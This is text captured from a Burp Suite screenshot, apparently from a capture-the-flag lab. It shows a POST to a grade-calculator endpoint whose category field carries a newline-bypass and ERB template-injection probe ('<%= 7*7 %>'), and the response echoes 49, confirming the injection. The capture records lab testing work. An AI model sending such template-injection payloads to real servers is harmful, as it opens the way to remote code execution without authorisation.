 Send Cancel < ▼ > ▼ Targe
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 Content-Length: 197
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.253
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.253/weighted-grade
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-419,es;q=0.9
13 Connection: close
14
15 category1=abcd%0A%3C%25%3D+7*7+%25%3E&grade1=5&weight1=20&category2=abcd&grade2=5&weight2=20&
category3=abcd&grade3=5&weight3=20&category4=abcd&grade4=5&weight4=20&category5=abcd&grade5=5&
weight5=20
? Search... 0 matches
Response
Pretty Raw Hex Render \n
percentage weights.
Calculate your weighted
grade
Category Grade Weight (%)
Submit
Please enter a maximum of five category names, your grade in them out of
100, and their weight. Enter "N/A" into the category field and 0 into the grade
and weight fields if you are not using a row.
Your total grade is 5%
abcd 49 1%
abcd: 1%